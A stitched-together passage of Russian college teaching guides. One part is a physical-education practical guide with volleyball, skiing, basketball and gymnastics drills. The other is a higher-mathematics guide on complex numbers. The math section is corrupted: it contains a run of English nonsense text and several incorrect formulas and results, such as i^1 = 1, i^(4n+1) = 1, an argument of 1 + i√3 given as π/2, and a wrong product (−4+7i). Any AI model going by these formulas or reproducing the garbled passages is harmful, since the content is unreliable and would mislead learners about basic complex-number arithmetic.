Для принятия оптимальной стоки необходимы относительно небольшая площадь опоры и незначительное сгибание ног в коленях. Она позволяет в начале движения выполнить толчок ногой от опоры, быстро вынести общий центр тяжести (ОЦТ) тела за границу опоры и быстро, без больших усилий начать перемещение в любую сторону. Выполнять перемещения необходимо быстро, не выходя из стойки. Выполнять по свистку.

При игре «прими подачу» Первая произвольно располагается на одной стороне волейбольной площадки. Игроки второй встают на другой стороне площадки за лицевой линией в одну шеренгу, а ее направляющий получает волейбольный мяч. По сигналу игрок второй команды выполняет подачу через сетку. Любой игрок первой команды должен принять подачу и выполнить передачу одному из своих товарищей, а тот – поймать мяч. Если это ему удается, первая команда получает одно очко. Когда все игроки второй команды выполнят подачу, команды меняются местами. Выигрывает команда, набравшая больше очков. Эстафета проводится с элементами волейбола, включающая в себя передачу и приём мяча точно в руки.

### **2. Обучение передачи мяча. Совершенствование. Закрепление.**

**Задание 1**. Работа в парах. Верхняя передача мяча партнеру. **Задание 2.** Работа в парах. Нижняя передача мяча партнеру. **Задание 3.** Передача мяча восьмёркой.

### **Методические указания.**

Встать в пары с учётом физических возможностей и опыта игры в волейбол. При верхней передачи мяча стараться максимально напрягать пальцы и отталкивать мяч вверх. Направлять мяч необходимо точно в руки партнеру, чуть выше его головы. Нижнюю передачу направлять прямо на партнера. Руки выпрямить вперёд на приёме, соединив ладони и согнув их. При передаче мяча при касании мяча об руки, принимать положение полуприсед для мягкой дальнейшей передачи. Передачу мяча восьмеркой выполняют по 3 человека. При передаче, студент пробегает вперед, тем временем второй студент принимает мяч и совершает передачу, третий принимает и передает первому и т. д. Каждое из заданных заданий выполнять по 7-8 минут.

### **3**. **Подача мяча (низкая прямая).**

**Задание 1**. Выполнение имитации подачи мяча с места. **Задание 2.** Выполнение подачи мяча от линии. **Задание 3.** Выполнение подачи в конкретную зону. **Методические указания.**

При выполнении имитации подачи мяча не заводить руку назад, не сильно прогибаться в спине. При выполнении подачи мяча одновременно с подбрасыванием мяча, вес тела переносится на правую ногу, нога сгибается в колене, туловище отклоняется назад, замах выполняется правой согнутой рукой за голову. При ударе правая рука резко разгибается, туловище подается вперед, тяжесть тела переносится на левую ногу, удар производится напряженной ЛАДОНЬЮ сверху - сзади по мячу. Выполнять все подачи строго по свистку преподавателя. При подачи в конкретную зону стараться попасть в цель.

#### **4. Подача, приём мяча.**

**Задание 1.** Выполнение поочередной подачи. **Задание 2.** Приём соответствующих подач. **Задание 3**. Подача мяча в конкретные зоны.

#### **Методические указания.**

При выполнении подачи мяча одновременно с подбрасыванием мяча, вес тела переносится на правую ногу, нога сгибается в колене, туловище отклоняется назад, замах выполняется правой согнутой рукой за голову. При ударе правая рука резко разгибается, туловище подается вперед, тяжесть тела переносится на левую ногу, удар производится напряженной ЛАДОНЬЮ сверху - сзади по мячу. Выполнять все подачи строго по свистку преподавателя. При подачи в конкретную зону стараться попасть в цель. Приём осуществлять мягко, в стойке волейболиста. При приёме перекатить мяч на сторону подачи по полу.

### **5. Учебная игра.**

**Задание 1.** Спортивная игра «Волейбол»

### **Методические указания.**

При игре в волейбол соблюдать правила игры. Учитывать погодные условия, находится в соответствующей одежде. Проверить мяч, разделится на равные по силе команды. Слышать свисток, играть сообща, поддерживая друг друга. Для необходимости брать time out.

### **6. Обучение нападающему удару.**

**Задание 1**. Выполнение прыжков над сеткой.

**Задание 2.** Выполнение прыжков с разбега перед сеткой.

**Задание 3.** Выполнение имитации нападающего удара.

**Задание 4.** Выполнение нападающего удара.

#### **Методические указания.**

Выполнять прыжки максимально вверх, при этом руки вверху натянутые и прямые. Стараться не задевать сетку, подпрыгнуть выше неё. Разбег перед прыжком необходимо осуществлять в количестве 2-3 шагов с максимальным выпрыгиванием вверх. В момент постановки ноги в последнем шаге руки отведены назад, а с приставлением другой ноги руки резко идут вниз-вперед и вверх. Бьющая рука сгибается в локте, затем выпрямляется и резким движением направляется к мячу. Сначала выносится предплечие, а затем кисть. Кисть напряжена, рука прямая. Кисть накладывается на мяч сзади-сверху. При освоении техники уделять внимание не силе удара, а точности и согласованности. После удара мягко приземлиться на согнутые ноги. Выполнять нападающий удар строго по свистку.

#### **7. Совершенствование нападающего удара.**

**Задание 1.** Выполнение нападающего удара.

**Задание 2.** Выполнение нападающего удара с разных зон волейбольной площадки.

**Задание 3.** Выполнение нападающего удара с утяжелением.

#### **Методические указания.**

Разбег перед прыжком необходимо осуществлять в количестве 2-3 шагов с максимальным выпрыгиванием вверх. В момент постановки ноги в последнем шаге руки отведены назад, а с приставлением другой ноги руки резко идут вниз-вперед и вверх. Бьющая рука сгибается в локте, затем выпрямляется и резким движением направляется к мячу. Сначала выносится предплечие, а затем кисть. Кисть напряжена, рука прямая. Кисть накладывается на мяч сзади-сверху. При освоении техники уделять внимание не силе удара, а точности и согласованности. После удара мягко приземлиться на согнутые ноги.

## **Практическая работа № 8**

**Тема: Лыжная подготовка.** 

**1. Способы классических ходов**

**Задание 1.** Передвижение одновременным бесшажным ходом. **Задание 2.** Передвижение попеременным одношажным ходом. **Задание 3.** Передвижение попеременным двухшажным ходом. Задание 4. Передвижение попеременным четырехшажным ходом

#### **Методические указания.**

На урок правильно одеться: х/б белье, теплое белье, шерстяной свитер, брюки из толстой ткани; носки х/б, носки шерстяные, вязаная шапочка, варежки. Проверить исправность лыжного инвентаря. Переноска лыж с палками в сборке - вертикально. При передвижении в колонне не подходить к впереди идущему ближе 3 метров. Не размахивать палками. Не наезжать на чужие лыжи. Строго выполнять распоряжения учителя. Во время движения на лыжах не нужно допускать колебаний туловища влево и вправо. Обращать внимание на координацию работы рук и ног.

#### **2. Способы коньковых ходов**

**Задание 1.** Передвижение коньковым ходом без отталкивания руками.

**Задание 2.** Передвижение одновременным полуконьковым ходом. Одновременный толчок палками.

### **3. Способы подъемов и спусков**

**Задание 1.** Выполнение спуска в высокой стойке

**Задание 2.** Выполнение спуска в средней стойке

**Задание 3.** Выполнение спуска в низкой стойке

#### **4. Способы спусков**

**Задание 1.** Передвижение коньковым ходом без отталкивания руками.

**Задание 2.** Передвижение одновременным полуконьковым ходом. Одновременный толчок палками.

#### **Методические указания.**

На урок правильно одеться: х/б белье, теплое белье, шерстяной свитер, брюки из толстой ткани; носки х/б, носки шерстяные, вязаная шапочка, варежки. Проверить исправность лыжного инвентаря. Переноска лыж с палками в сборке - вертикально. При передвижении в колонне не подходить к впереди идущему ближе 3 метров. Не размахивать палками. Не наезжать на чужие лыжи. Строго выполнять распоряжения учителя. Во время движения на лыжах не нужно допускать колебаний туловища влево и вправо. Обращать внимание на координацию работы рук и ног. При ухудшении самочувствия прекратить прохождение дистанции и обратиться к преподавателю.

**Тема: Баскетбол**

**1. Техника передвижений в стойке баскетболиста. Бег. Рывок. Прыжок толчком двумя ногами. Прыжок с разбега. Прыжок толчком одной. Техника остановок прыжком и двумя шагами. Техника прыжков толчков с двух и с одной. Техника поворотов вперёд и назад.**

**Задание 1.** Отработка техники передвижений по полю.

**Задание 2.** Отработка прыжков.

**Задание 3.** Отработка техник остановок.

**Задание 4.** Отработка техник поворотов вперёд и назад.

### **Методические указания.**

Бег является основным способом передвижений по площадке. Игрок должен уметь бегать и лицом и спиной вперед, боком, приставным шагом, стараясь при этом не терять зрительного контроля за действиями и своих игроков и соперника, как принято говорить, «видеть поле». Рывок может быть очень коротким, всего на 2—3 м, или длинным, в зависимости от решаемой задачи. Приземляться после прыжка следует как можно мягче. При обучении остановкам нужно постепенно усложнять упражнения: увеличивать скорость бега, усиливать внезапность остановки и т. д. Повороты выполняют как на месте, так и в движении, с мячом и без мяча.

**2. Техника ловли мяча. Ловля мяча двумя руками сверху, снизу, одной сверху, снизу, на месте, в движении, в прыжке, при встречном и параллельном движении парами, тройками с изменением расстояния, скорости, исходных положений.** 

Техника передач мяча двумя руками сверху, снизу, одной сверху, снизу на месте, в движении, в прыжке, при встречном и параллельном движении парами, тройками с изменением расстояния, скорости, исходных положений.

Техника ведения мяча. Ведение мяча на месте, в движении, с изменением направления, скорости, высоты отскока, со сменой рук без зрительного контроля, обводка соперника с изменением направления. Сочетание ведения, передач и лови мяча.

Техника бросков в корзину. Броски двумя руками от груди и одной от плеча с месте, слева, справа, с отскоком от щита, в движении после двух шагов, штрафной бросок двумя и одной рукой от плеча, броски с места со средней дистанции, броски с 6-ти метровой линии.

**Задание 1.** Отработка техники ловли мяча.

**Задание 2.** Отработка техники передачи мяча.

**Задание 3.** Отработка техники ведения мяча.

**Задание 4.** Отработка техники бросков в корзину.

### **Методические указания.**

Начиная упражняться в ловле баскетбольного мяча, нужно изучить основную стойку баскетболиста и держание мяча. Затем изучается ловля на месте двумя руками мяча, летящего на уровне груди, затем совершенствуют технику ловли в различных упражнениях жонглирования мячом, обращая внимание на положение кистей рук при ловле. Постепенно усложняют упражнения в ловле мяча: летящего высоко, низко, сбоку, навстречу (с одновременным выходом к мячу), в прыжке, при передаче мяча в сторону от принимающего и так далее. Передачи мяча в парах. Выполняются различными способами (двумя руками от груди, двумя руками сверху, одной рукой сбоку, с отскоком от площадки) в соответствии с техникой конкретного приема. Обратить внимание на исходное положение ног, туловища, держание мяча. После выпуска мяча из рук локти должны быть выпрямлены, кисть, хлестко пославшая мяч, расслаблена. Ноги помогают движению рук. Перед выполнением упражнения познакомить учащихся с правилом «передвижения» и напомнить правило «ведения мяча». Половина зала мяч вести правой рукой и оставшиеся половина зала – левой. При ведение мяча в низкой стойке, высоту отскока мяча снижать за счёт сгибания ног. Ведение мяча можно осуществлять по диагонали баскетбольной площадки и «змейкой». Обучая броску, обращают особое внимание на траекторию полета мяча. При бросках с левой или правой стороны от корзины под углом 30—60° мяч направляют в цель ударом о щит. Хорошим ориентиром при этом является малый квадрат над кольцом. Так, при мягком броске, выполненным с позиции под углом 45° к щиту, отраженный от ближнего верхнего угла квадрата мяч попадает точно в цель.

## **3. Совершенствование приемов в учебной игре.**

**Задание 1.** Организовать учебную игру среди учащихся.

### **Методические указания.**

Организовать класс для проведения разминки. Разбить на 2 команды для проведения учебной игры в баскетбол. Напомнить о правилах игры и о технике безопасности.

### **Практическая работа № 9**

### **Раздел 6. Гимнастика**

**1.Освоение техники обще развивающих упражнений, упражнений в паре с партнером, упражнения с гантелями, набивными мячами, упражнения с мячом, обручем (девушки).**

**Задание 1**. Составление комплекса ОРУ.

**Задание 2.** Выполнение ОРУ в парах.

**Задание 3.** Выполнение ОРУ с гантелями.

**Задание 4.** Выполнение ОРУ с набивными мячами.

**Задание 5.** Выполнение ОРУ с обручем (девушки).

**Задание 6.** Составление комплекса ОРУ с предметами по желанию. Конспект в тетради.

#### **Методические указания.**

ОРУ принято классифицировать по анатомическому признаку:1) для мышц рук и плечевого пояса; 2) для мышц шеи; 3) для мышц ног и тазового пояса; 4) для мышц туловища; 5) для мышц всего тела. При составлении комплексов нужно учитывать их назначение, место и время проведения, а также возраст, пол и физическую подготовленность занимающихся. В конце комплекса выполняются упражнения умеренной интенсивности. Каждое упражнение в комплексе повторяется от четырех до восьми раз. Конспект ОРУ выполнить в тетради, записывать разборчивым почерком через клетку.

2. Упражнения для профилактики профессиональных заболеваний (упражнения в чередовании напряжения с расслаблением, упражнения для коррекции нарушения осанки, упражнения на внимание, висов и упоров, упражнения у гимнастической стенке), упражнения для коррекции зрения.

**Задание 1.** Составление комплекса упражнений для профилактики заболеваний.

**Задание 2.** Составление комплекса упражнений на расслабление.

**Задание 3.** Составление комплекса упражнений с использованием гимнастического инвентаря.

**Задание 4.** Составление комплекса упражнений для коррекции зрения.

### **Методические указания.**

Составлять комплексы в тетради, разборчивым почерком через клетку. В каждом комплексе должно быть не менее 10 различных упражнений состоящих из 8 счетов. При составлении конспектов учитывать нагрузку, обём и интенсивность упражнений.

# **3. Комплексы акробатических упражнений, упражнения на снарядах.**

**Задание 1.** Составление акробатической комбинации.

**Задание 2.** Выполнение составленной акробатической комбинации.

**Задание 3.** Выполнение упражнений на бревне (девушки) и на перекладине (юноши).

**Задание 4**. Выполнение прыжка через коня.

#### **Методические указания.**

При составлении акробатической комбинации необходимо учитывать собственную физическую подготовленность, составлять правильно. Упражнения должны логично переходить из одного в другое. Выполнять акробатическую комбинацию необходимо на матах, без обуви, в носках, в обтягивающих штанах и футболке. Выполнение упражнений на акробатических снарядах необходимо по команде преподавателя. Соблюдать технику безопасности. Не выполнять упражнения без разрешения педагога. Все упражнения на снарядах выполнять качественно и аккуратно.

# МИНПРОСВЕЩЕНИЯ РОССИИ Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ЕН.01. Элементы высшей математики

Разработала: Н.Н. Лобанова, преподаватель Колледжа БГПУ им.М.Акмуллы

#### **Введение**

Цель методических указаний - обеспечить четкую организацию проведения практических занятий со студентами специальности 09.02.07 «Информационные системы и программирование» по дисциплине «Элементы высшей математики» и предоставить возможность студентам, отсутствовавшим на практическом занятии, самостоятельно выполнить работу.

Студенты, отсутствовавшие на практических занятиях, при выполнении практических работ самостоятельно, имеют право на получение консультаций у преподавателя.

Неудовлетворительная оценка, полученная студентом при выполнении практической работы, должна быть исправлена и повторно проверена преподавателем.

Студент, имеющий к концу семестра более 75% практических работ, написанных на неудовлетворительную оценку, не может быть допущен к экзамену по дисциплине.

#### **2. Порядок проведения практического занятия**

1. Опрос студентов по теме практической работы в различных формах

2. Краткое сообщение преподавателя о целях практического занятия, порядке его проведения и оформления работы

3. Выдачу вариантов заданий

4. Выполнение практической работы студентами

5. Подведение итогов практического занятия преподавателем

#### **3. Оформление практической работы**

1. Задания выполняются в специально отведенной тетради.

2. В тетради студенты записывают:

- дату, когда проводится занятие;

- тему практической работы;

- вариант.

3. Условие каждого задания переписывается полностью или делается краткая запись «Дано» (если это возможно), затем выполняется решение задания и записывается ответ. Иногда ответ можно не записывать (ответом служит график, таблица и т.п.).

4. Все рисунки и схемы выполняются карандашом, с помощью линейки.

5. Задания можно выполнять в произвольном порядке.

#### **4. Критерии выставления оценок**

**Оценка «5»** ставится, если:

• работа выполнена полностью;

• в логических рассуждениях и обоснованиях решения нет пробелов и ошибок;

• в решении нет математических ошибок (возможна одна неточность, описка, не являющаяся следствием незнания или непонимания учебного материала).

**Оценка «4»** ставится, если:

• работа выполнена полностью, но обоснования шагов решения недостаточны (если умение обосновывать рассуждения не являлось специальным объектом проверки);

• допущена одна ошибка или два-три недочета в выкладках, рисунках, чертежах или графиках (если эти виды работы не являлись специальным объектом проверки).

**Оценка «3»** ставится, если:

• допущены более одной ошибки или более двух-трех недочетов в выкладках, чертежах или графиках, но учащийся владеет обязательными умениями по проверяемой теме.

**Оценка «2»** ставится, если допущены существенные ошибки, показавшие, что учащийся не владеет обязательными умениями по данной теме в полной мере.

#### Тема 1. Основы теории комплексных чисел

Ввеление комплексных чисел связано с неразрешимостью в области вешественных чисел операции извлечения корня четной степени из отрицательных чисел.

Рассмотрим простейший случай:  $x^2 + 1 = 0$  или  $x^2 = -1$ . Число, квадрат которого равен -1, называют мнимой единицей и обозначают буквой *i*. Тогда  $i^2 = -1$  и  $i = \sqrt{-1}$ .

#### Комплексные числа в алгебраической форме

Комплексным числом называется выражение вида

$$
z = a + ib,
$$
\n<sup>(2.1)</sup>

 $(a \times b - \text{getic}$ твительные числа,  $i$  – мнимая единица), если для любых комплексных чисел  $z_1 = a_1 + b_1 i$  и  $z_2 = a_2 + b_2 i$  введены операции по следующим правилам:

1) два комплексных числа  $z_1 = a_1 + b_1 i$  и  $z_2 = a_2 + b_2 i$  называются равными, если  $a_1 = a_2$   $\mu$   $b_1 = b_2$ ;

разностью двух комплексных 2) суммой чисел  $z_1 = a_1 + b_1 i$  $\mathbf{M}$ и  $z_2 = a_2 + b_2 i$  называется комплексное число

$$
z_1 \pm z_2 = (a_1 \pm a_2) + (b_1 \pm b_2)i;
$$
 (2.2)

3) произведением двух комплексных чисел  $z_1 = a_1 + b_1 i$  и  $z_2 = a_2 + b_2 i$  называется комплексное число

$$
z_1 \cdot z_2 = (a_1 a_2 - b_1 b_2) + (a_1 b_2 + a_2 b_1)i. \tag{2.3}
$$

Степени числа *i* : так как *i*<sup>1</sup> = 1, *i*<sup>2</sup> = -1, *i*<sup>3</sup> = *i*<sup>2</sup> · *i* = -*i*, *i*<sup>4</sup> =  $(i^{2})^2$  = 1, то

$$
i^{4n+1} = 1
$$
,  $i^{4n+2} = -1$ ,  $i^{4n+3} = -i$ ,  $i^{4n} = 1$ ,  $n \in N$ . (2.4)

Запись комплексного числа в виде  $z = a + ib$  называется алгебраической формой записи комплексного числа, где  $a$  действительная часть числа  $z$  и обозначается Re $z$ , а  $b$  мнимая часть числа  $z$  и обозначается  $\text{Im } z$ . Тогда комплексное число можно записать как  $z = a + ib = \text{Re } z + i \text{Im } z$ .

Любое действительное число  $a$  содержится во множестве комплексных чисел, его можно записать так:  $a = a + 0i$ . Числа 0, 1, *i* записываются соответственно в виде  $0 = 0 + 0i$ ,  $1=1+0i$ ,  $i=0+1i$ . Если  $a=0$ , комплексное число  $z=a+b i$  обращается в чисто мнимое число  $b$  i. Комплексное число  $\bar{z} = a - bi$  (отличается только знаком мнимой части) называется комплексно сопряженным с числом  $z = a + bi$ . Комплексные числа  $a + bi$  и  $-a-bi$  называются противоположными. Модулем комплексного числа  $z = a + bi$  называют число  $\sqrt{a^2 + b^2}$ .

$$
|z| = |a+b i| = \sqrt{a^2 + b^2}.
$$
 (2.5)

Модуль комплексного числа всегда есть действительное неотрицательное число  $|z| \ge 0$ , причем  $|z| = 0$  тогда и только тогда, когда  $z = 0$ . Из определения модуля комплексного числа следует, что для любых комплексных чисел  $z, z_1, z_2$  справедливы соотношения

$$
|z_1 \cdot z_2| = |z_1| \cdot |z_2|;
$$
  $\left| \frac{z_1}{z_2} \right| = \frac{|z_1|}{|z_2|},$   $\text{ecnu } z_2 \neq 0,$  (2.6)

для любого целого числа *n* (при  $n < 0$  предполагается, что  $z \neq 0$ ).



Комплексное число  $z = a + bi$ изображают на координатной плоскости точкой с декартовыми координатами  $(a,b)$ . Действительные числа  $a$  изображаются точками оси  $x$  $i\,b$ OB. Чисто мнимые числа точками оси у-ов. Ось х-ов - действительная ось. Ось у-ов - мнимая ось. Точка  $A(a,b)$ , соответствующая комплексному числу  $z = a + bi$  называется *аффиксом* данного комплексного числа.

Рис. 2.1

Каждой точке плоскости с координатами  $(a,b)$ соответствует один и только один вектор с началом в точке  $O(0,0)$  и концом в точке  $A(a,b)$ . Поэтому комплексное число

 $z = a + bi$  можно изобразить в виде вектора  $\overrightarrow{IA} = \overrightarrow{z}$  с началом в точке  $z = 0$  и концом в точке (рис. 2.1).

 $\Pi$ ример 1. Записать аффиксы следующих комплексных чисел и построить соответствующие им радиусы-векторы: 1)  $z = 2$ ; 2)  $z = -3$ ; 3)  $z = 3i$ ; 4)  $z = -2i$ ; 5)  $z = 2 + 3i$ .

Решение. 1)  $M_1(2, 0)$ ;  $2) M<sub>2</sub>(-3, 0);$  $3) M<sub>3</sub>(0, 3);$ 4)  $M_4(0, -2)$ ; 5)  $M_5(2, 3)$  (pnc. 2.2).





 $-2$ 

Пример 2. Найти множество точек, для которых  $\text{Re}\, z < -2$ .

Решение. Точки искомого множества удовлетворяют неравенству  $\dot{a} < -2$ , т. к. Re  $z = \dot{a}$ 

 $(pnc. 2.3)$ .

Пример 3. Найти корни уравнения  $x^2 - 2x + 17 = 0$ . Решение. По известной формуле имеем

$$
x_{1,2} = \frac{2 \pm \sqrt{4 - 68}}{2} = \frac{2 \pm \sqrt{-64}}{2} = \frac{2 \pm 8\sqrt{-1}}{2} = \frac{2 \pm 8i}{2} = 1 \pm 4i,
$$
 **PROOF**. 2.3  
Then,  $x_1 = 1 + 4i$ ,  $x_2 = 1 - 4i$ .  
Order:  $x_1 = 1 + 4i$ ,  $x_2 = 1 - 4i$ .  
Input  $2, 4$  2.14  
Figure 4. Haff in  $2, 4$  3.2,  $2, 4$  4.3.2,  $2, 4$  5.4.4  
Example 5. The number of  $2, 4$  6.5,  $2, 4$  7.5,  $2, 4$  8.6,  $2, 4$  9.7  
Example 6. The number of  $2, 4$  1.6,  $2, 4$  1.7,  $2, 4$  1.8,  $2, 4$  1.9,  $2, 4$  1.10,  $2, 4$  1.11,  $2, 4$  1.12,  $2, 4$  1.12,  $2, 4$  1.13,  $2, 4$  1.14,  $2, 4$  1.15,  $2, 4$  1.16,  $2, 4$  1.17,  $2, 4$  1.17,  $2, 4$  1.18,  $2, 4$  1.19,  $2, 4$  1.10,  $2, 4$  1.11,  $2, 4$  1.12,  $2, 4$  1.12,  $2, 4$  1.13,  $2, 4$  1.14,  $2, 4$  1.15,  $2, 4$  1.16,  $2, 4$  1.17,  $2, 4$  1.17,  $2, 4$  1.18,  $2, 4$  1.19

Pешение.  $z_1 - z_2 = (5+3i) - (2-i) = 3+4i$ . OTBeT:  $3+4i$ .

Пример 6. Найти  $z_1 \cdot z_2$ , если  $z_1 = 2 - i$  и  $z_2 = -3 + 2i$ . Pешение.  $z_1 \cdot z_2 = (2 - i)(-3 + 2i) = -4 + 7i$ . OTBeT:  $-4+7i$ . Пример 7. Найти  $\frac{z_1}{z_2}$ , если  $z_1 = 3 - i$  и  $z_2 = 2 + 3i$ . Pешение.  $\frac{z_1}{z_2} = \frac{3-i}{2+3i} = \frac{(3-i)(2-3i)}{(2+3i)(2-3i)} = \frac{3-11i}{13}$ . OTBeT:  $\frac{3-11i}{13}$ .

#### Комплексные числа в тригонометрической форме

Комплексное число  $z = a + bi$  изображается в виде вектора  $\overrightarrow{OA} = \overrightarrow{z}$  с началом в точке  $z = 0$  и концом в точке  $z = a + b i$ . Угол  $\varphi$  между действительной осью Ох и вектором  $\overrightarrow{OA}$ , отсчитываемый от положительного направления действительной оси, называется аргументом комплексного числа  $z \neq 0$  (рис. 2.4).



Если отсчет ведется против часовой стрелки, то величина угла считается положительной, если по движению часовой стрелки - отрицательной. Аргумент ф комплексного числа  $z = a + b i$  записывается так:  $\varphi = \arg z$  или  $\varphi = \arg (a + b i)$ .

Аргумент комплексного числа определяется неоднозначно. Любое комплексное число  $z \neq 0$  имеет бесконечное множество аргументов, отличающихся друг от друга на число, кратное  $2\pi$ . Аргумент комплексного числа определяется однозначно, если область его изменения ограничить промежутком величины  $2\pi$ . В качестве такого промежутка принято брать один из следующих промежутков $[0, 2\pi]$ ,  $[-\pi, \pi]$ . Такое значение аргумента *z* 

называется главным значением аргумента  $arg z$ . Так как аргумент  $z$  определяется с точностью до слагаемого  $k \cdot 2\pi$ , то

 $\arg z = \arg z + 2k\pi$ .  $(2.7)$ Из рисунка видно, что  $a = r \cos \varphi$ ,  $b = r \sin \varphi$ ,  $(2.8)$  $r = |z| = \sqrt{a^2 + b^2}$ ,  $r \ge 0$ ,  $\frac{b}{a} = \text{tg}\varphi$ ,  $\varphi = \text{arg} z = \text{arctg}\frac{b}{a}$ .

Запишем формулы для вычисления главного значения аргумента, принадлежащие промежутку  $[0, 2\pi]$ :

$$
\arg z = \arg(a+bi) = \begin{cases} \arctg\frac{b}{a}, & a > 0, \quad b \ge 0; \\ \frac{\pi}{2}, & a = 0, \quad b > 0; \\ \arctg\frac{b}{a} + \pi, & a < 0, \quad b < 0; \\ \frac{3\pi}{2}, & a = 0, \quad b < 0; \\ \arctg\frac{b}{a} + 2\pi, & a > 0, \quad b < 0. \end{cases}
$$
 (2.9)

Для представления комплексного числа  $z = a + b i$  в тригонометрической форме необходимо найти:

1) модуль этого числа  $r = |z| = \sqrt{a^2 + b^2}$ ; изобразить точку  $a + b$  *і* и выбрать нужное значение аргумента этого числа:

1) записать  $z = a + bi$ .  $(2.8)$ . воспользовавшись соотношением Получаем тригонометрическую форму комплексного числа  $z = a + bi = r(\cos \varphi + i \sin \varphi)$ .  $(2.10)$ 

#### Действия над комплексными числами в тригонометрической форме

При умножении двух или нескольких чисел их модули перемножаются, а аргументы складываются:

$$
r_1(\cos\varphi_1 + i\sin\varphi_1) \cdot r_2(\cos\varphi_2 + i\sin\varphi_2) =
$$
  
= 
$$
r_1 \cdot r_2(\cos(\varphi_1 + \varphi_2) + i\sin(\varphi_1 + \varphi_2)).
$$
 (2.11)

При делении двух комплексных чисел модуль числителя делится на модуль знаменателя, а аргумент знаменателя вычитается из аргумента числителя:

$$
\frac{z_1}{z_2} = \frac{r_1(\cos\varphi_1 + i\sin\varphi_1)}{r_2(\cos\varphi_2 + i\sin\varphi_2)} = \frac{r_1}{r_2}(\cos(\varphi_1 - \varphi_2) + i\sin(\varphi_1 - \varphi_2)).\tag{2.12}
$$

При возведении комплексного числа в целую положительную степень модуль его возводится в ту же степень, а аргумент умножается на показатель степени, т. е.

$$
zn = (r(\cos \varphi + i \sin \varphi))n = rn (\cos n\varphi + i \sin n\varphi),
$$
 (2.13)

где  $n \in N$ . Эта формула называется формулой Муавра.

Корень *n*-й степени из комплексного числа  $z = r(\cos \varphi + i \sin \varphi)$  имеет *n* различных значений, которые находятся по формуле

$$
\sqrt[n]{z} = \sqrt[n]{r} \left( \cos \frac{\varphi + 2\pi k}{n} + i \sin \frac{\varphi + 2\pi k}{n} \right),\tag{2.14}
$$

 $r = k = 0, 1, 2, \ldots, n-1.$ 

Пример 8. Записать комплексное число  $z = 1 + i\sqrt{3}$  в тригонометрической форме.

Решение. Чтобы записать комплексное число в тригонометрической форме нужно знать его модуль и аргумент, по формуле (2.5) находим

$$
|z| = \sqrt{a^2 + b^2} = \sqrt{1 + (\sqrt{3})^2} = \sqrt{4} = 2.
$$

Затем подсчитываем главное значение аргумента  $z = 1 + i\sqrt{3}$ . Вещественная и мнимая части данного комплексного числа положительны ( $a=1, b=\sqrt{3}$ ). По формуле (2.9) главное значение аргумента совпадает с  $\arg z = \arctg \frac{\sqrt{3}}{1} = \frac{\pi}{2}$ .

Then, 
$$
u_1 = 3
$$
 and  $u_2 = 1 + i\sqrt{3} = 2\left(\cos\frac{\pi}{3} + i\sin\frac{\pi}{3}\right)$ .

\n1

$$
\text{Orber: } z = 1 + i\sqrt{3} = 2\left(\cos\frac{\pi}{3} + i\sin\frac{\pi}{3}\right).
$$

Пример 9. Записать в тригонометрической форме комплексное число  $z = -5$ .

Решение. Данное число является вешественным и отрицательным, а главное значение его аргумента (см. формулу (2.9)) равно  $\pi$ . Подсчитаем модуль числа

$$
|-5| = \sqrt{(-5)^2 + 0^2} = 5.
$$

Модуль и аргумент числа -5 найдены, по формулам  $(2.7)$  -  $(2.9)$  имеем  $z = -5 = 5(\cos \pi + i \sin \pi).$ 

OTBeT:  $z = -5 = 5(\cos \pi + i \sin \pi)$ .

Пример 10. Найти аргумент числа  $z = -3 - i\sqrt{3}$ .

Решение. Вещественные и мнимые части данного числа отрицательны и по формуле (2.9) главное значение аргумента его совпадает с

$$
\arctg \frac{b}{a} + \pi = \arctg \frac{-\sqrt{3}}{-3} + \pi = \arctg \frac{1}{\sqrt{3}} + \pi = \frac{\pi}{6} + \pi = \frac{7}{6}\pi.
$$
  
Следовательно,  $\arg(-3 - i\sqrt{3}) = \frac{7}{6}\pi + 2\pi n$ .

Пример 11. Найти произведение чисел  $z_1 \cdot z_2$ , где

$$
=2\left(\cos\frac{\pi}{6}+i\sin\frac{\pi}{6}\right), \quad z_2=3\left(\cos\frac{\pi}{12}+i\sin\frac{\pi}{12}\right).
$$

Решение.

 $z<sub>1</sub>$ 

$$
z_1 \cdot z_2 = 2 \cdot 3 \left( \cos \left( \frac{\pi}{6} + \frac{\pi}{12} \right) + i \sin \left( \frac{\pi}{6} + \frac{\pi}{12} \right) \right) =
$$
  
= 6 \left( \cos \frac{\pi}{4} + i \sin \frac{\pi}{4} \right) = 6 \left( \frac{\sqrt{2}}{2} + i \frac{\sqrt{2}}{2} \right) = 3\sqrt{2} + 3i\sqrt{2}.

OTBeT:  $z_1 \cdot z_2 = 3\sqrt{2} + 3i\sqrt{2}$ .

Пример 12. Найти произведение чисел  $z_1 \cdot z_2$ , где

$$
z_1 = \left(\cos\frac{\pi}{4} + i\sin\frac{\pi}{4}\right), \quad z_2 = \left(\cos\frac{\pi}{12} + i\sin\frac{\pi}{12}\right).
$$
  
Peuueure

Решение.

$$
